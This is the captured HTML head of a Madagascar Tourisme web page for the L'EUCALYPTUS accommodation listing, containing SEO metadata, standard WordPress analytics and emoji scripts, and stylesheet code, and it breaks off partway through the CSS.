

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/
body_size: 18721
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;EUCALYPTUS - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;EUCALYPTUS" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-11T12:50:26+00:00" />
	<meta property="og:image" content="http://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/","url":"https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/","name":"L'EUCALYPTUS - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg","datePublished":"2018-12-03T16:05:11+00:00","dateModified":"2019-09-11T12:50:26+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"L&rsquo;EUCALYPTUS"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; L&rsquo;EUCALYPTUS Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/leucalyptus\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 